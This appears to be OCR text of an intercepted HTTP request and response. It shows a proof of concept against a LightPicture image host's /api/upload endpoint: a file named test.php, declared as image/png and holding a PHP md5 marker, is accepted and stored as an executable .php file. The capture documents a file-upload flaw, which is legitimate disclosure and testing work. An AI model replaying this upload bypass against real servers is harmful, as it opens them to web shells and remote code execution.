 Request
Pretty Raw Hex
\n
1 POST /api/upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryfe2fa5f8f69496ed758b1271ad58ba6b
8 Content-Length: 368
9 Connection: close
10
11 ------geckoformboundaryfe2fa5f8f69496ed758b1271ad58ba6b
12 Content-Disposition: form-data; name="key"
13
14 7c63b59c638aa4a9e98144d9d929c18e
15 ------geckoformboundaryfe2fa5f8f69496ed758b1271ad58ba6b
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: image/png
18
19 <?php echo md5(1);?>
20 ------geckoformboundaryfe2fa5f8f69496ed758b1271ad58ba6b--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 14 Feb 2025 08:09:29 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: *
8 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD
9 Strict-Transport-Security: max-age=31536000
10 Content-Length: 360
11
12 {
"code":200,
"msg":"成功",
"data":{
"user_id":1,
"storage_id":1000,
"name":"1faab982dab1bcda.php",
"size":20,
"path":"LightPicture\/2025\/02\/1faab982dab1bcda.php",
"mime":"image\/png",
"url":
"https:\/\ \/LightPicture\/2025\/02\/1faab982dab1bcda.
php",
"
"create_time":"2025-02-14 16:09:29",
"update_time":"2025-02-14 16:09:29",
"id":"1294"
}
}